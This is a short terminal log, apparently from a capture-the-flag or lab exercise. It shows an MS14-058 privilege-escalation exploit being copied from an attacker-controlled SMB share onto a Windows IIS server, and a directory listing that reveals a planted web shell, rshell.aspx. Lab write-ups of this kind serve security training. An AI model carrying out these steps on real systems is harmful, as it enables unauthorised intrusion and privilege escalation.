 C:\Inetpub\wwwroot>copy \\10.10.14.7\share\MS14-058.exe
copy \\10.10.14.7\share\MS14-058.exe
Overwrite C:\Inetpub\wwwroot\MS14-058.exe? (Yes/No/All): yes
yes
        1 file(s) copied.

C:\Inetpub\wwwroot>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 246C-D7FE

 Directory of C:\Inetpub\wwwroot

09/30/2020  06:07 PM    <DIR>          .
09/30/2020  06:07 PM    <DIR>          ..
04/12/2017  05:17 PM    <DIR>          aspnet_client
02/21/2003  06:48 PM             1,433 iisstart.htm
04/12/2017  05:17 PM    <DIR>          images
09/30/2020  05:55 PM         3,824,859 ms14-058.exe
02/21/2003  06:48 PM             2,806 pagerror.gif
04/12/2017  05:17 PM             2,440 postinfo.html
09/30/2020  05:29 PM             2,767 rshell.aspx
09/30/2020  05:53 PM                 7 test1
04/12/2017  05:17 PM    <DIR>          _private
04/12/2017  05:17 PM             1,754 _vti_inf.html
04/12/2017  05:17 PM    <DIR>          _vti_log
               7 File(s)      3,836,066 bytes
               6 Dir(s)  18,121,179,136 bytes free